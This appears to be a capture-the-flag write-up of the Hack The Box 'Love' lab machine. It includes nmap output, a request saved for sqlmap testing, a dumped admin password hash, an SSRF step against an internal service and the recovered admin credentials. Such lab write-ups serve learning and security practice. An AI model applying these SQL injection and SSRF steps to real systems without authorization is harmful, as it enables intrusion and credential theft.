Love
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
┌──(kali㉿kali)-[~/Downloads/HTB/Love]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.10.239 -Pn
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-14 10:20 IST
Nmap scan report for 10.10.10.239
Host is up (0.14s latency).
Not shown: 65516 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open tcpwrapped
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Voting System using PHP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_ssl-date: TLS randomness does not represent time
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| DNSVersionBindReqTCP, FourOhFourRequest, HTTPOptions, LANDesk-RC, LDAPBindReq, NCP, NotesRPC, RTSPRequest, SIPOptions, SMBProgNeg, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, oracle-tns:
|_ Host '10.10.16.10' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| tls-alpn:
|_ http/1.1
|_ssl-date: 2024-01-14T05:36:18+00:00; +21m40s from scanner time.
|_http-server-header: Microsoft-HTTPAPI/2.0
| ssl-cert: Subject: commonName=LOVE
| Subject Alternative Name: DNS:LOVE, DNS:Love
| Not valid before: 2021-04-11T14:39:19
|_Not valid after: 2024-04-10T14:39:19
|_http-title: Not Found
7680/tcp open pando-pub?
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data.
Web Enumeration ⤵️

I checked port 80 and I got this site →

I tried default credentials like admin:admin but no luck so I opened burpsuite and captured the request and saved it in req.txt file for sqli testing through sqlmap tool and specified the input values with asterisk so that the testing input indicated that place to test the inputs into.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/HTB/Love]
└─$ cat req.txt
POST /login.php HTTP/1.1
Host: 10.10.10.239
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://10.10.10.239
Connection: close
Referer: http://10.10.10.239/index.php
Cookie: PHPSESSID=endgeifc108294q2lnkqv290ib
Upgrade-Insecure-Requests: 1
voter=*&password=*&login=

I used sqlmap Tool for SQLi Testing .
I got these dumped data’s →
1
2
3
4
5
6
7
8
Database: votesystem
Table: admin
[1 entry]
+----+-----------------------------+----------+--------------------------------------------------------------+----------+-----------+------------+
| id | photo | lastname | password | username | firstname | created_on |
+----+-----------------------------+----------+--------------------------------------------------------------+----------+-----------+------------+
| 1 | facebook-profile-image.jpeg | Devierte | $2y$10$4E3VVe2PWlTMejquTmMD6.Og9RmmFN.K5A1n99kHNdQxHePutFjsC | admin | Neovic | 2018-04-02 |
+----+-----------------------------+----------+--------------------------------------------------------------+----------+-----------+------------+
But can’t able to de code this password hash so I moved on to next enumeration process.

I also while loading the http URL gets https redirected so I checked the certificates as an Enumeration process and I got something →
A new subdomain so lets add that to /etc/hosts file →


I got this file upload page so lets upload a payload or exploit into it →

I also tried uploading different format of files but didn’t work , then I check the SSRF vulnerability through file:/// header and I got a hit so I can load sites through this .


I looked for more ports and I got port 5000 from externally I got Access Denied so lets test internally →
I got this :
As I accessed the site internally as a localhost I got a hit and some credentials as well →
1
admin: @LoveIsInTheAir!!!!

Lets login now into http://love.htb/admin :
